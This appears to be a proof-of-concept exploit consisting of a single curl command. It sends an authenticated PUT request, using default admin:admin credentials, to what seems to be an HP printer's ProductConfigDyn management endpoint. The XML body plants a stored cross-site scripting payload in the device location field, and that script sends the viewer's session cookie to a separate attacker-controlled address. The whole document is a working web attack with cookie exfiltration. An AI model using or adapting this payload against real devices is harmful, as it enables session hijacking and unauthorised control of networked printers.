 curl -i -s -k -X $'PUT' \
-H $'Host: 192.168.223.1' -H $'User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.16; rv:85.0) Gecko/20100101
Firefox/85.0' -H $'Accept: */*' -H $'Accept-Language: en-US,en;q=0.5' -H $'Accept-Encoding: gzip, deflate' -H
$'Content-Type: text/xml' -H $'Content-Length: 1190' -H $'Origin: https://192.168.223.1' -H $'Authorization: Basic
YWRtaW46YWRtaW4K' -H $'Connection: close' -H $'Referer: https://192.168.223.1/' \
-b $'sid=s15302d09-4f8d6c4387b2e0a1588df2f874ac6752' \
--data-binary $'<?xml version=\"1.0\" encoding=\"UTF-8\"?>\x0a<!-- THIS DATA SUBJECT TO DISCLAIMER(S) INCLUDED
WITH THE PRODUCT OF ORIGIN. -->\x0a<prdcfgdyn2:ProductConfigDyn xmlns:xsi=\"http://www.w3.org/2001/XMLSchema-
instance\" xmlns:dd=\"http://www.hp.com/schemas/imaging/con/dictionaries/1.0/\"
xmlns:prdcfgdyn2=\"http://www.hp.com/schemas/imaging/con/ledm/productconfigdyn/2009/03/16\"
xmlns:prdcfgdyn=\"http://www.hp.com/schemas/imaging/con/ledm/productconfigdyn/2007/11/05\"
xsi:schemaLocation=\"http://www.hp.com/schemas/imaging/con/ledm/productconfigdyn/2009/03/16
../schemas/ledm2/ProductConfigDyn.xsd
http://www.hp.com/schemas/imaging/con/ledm/productconfigdyn/2007/11/05 ../schemas/ProductConfigDyn.xsd
http://www.hp.com/schemas/imaging/con/dictionaries/1.0/
../schemas/dd/DataDictionaryMasterLEDM.xsd\">\x0a\x09\x0a\x09\x0a\x09<prdcfgdyn2:ProductSettings>\x0a\x09\x09\x0a\x0
9\x09\x0a\x09\x09\x0a\x09\x09\x0a\x09\x09\x0a\x09\x09\x0a\x09\x09\x0a\x09\x09\x0a\x09\x09\x0a\x09\x09\x0a\x09\x09\x0
a\x09\x09<prdcfgdyn:DeviceInformation>\x0a\x09\x09\x09\x0a\x09\x09\x09\x0a\x09\x09\x09<dd:DeviceLocation>&lt;script&
gt;window.location=\'http://192.168.223.100?cookie=\' + document.cookie&lt;/script&gt;
</dd:DeviceLocation>\x0a\x09\x09\x09\x0a\x09\x09</prdcfgdyn:DeviceInformation>\x0a\x09\x09\x0a\x09</prdcfgdyn2:Produ
ctSettings>\x0a\x09\x0a</prdcfgdyn2:ProductConfigDyn>' \
$'https://192.168.223.1/DevMgmt/ProductConfigDyn.xml'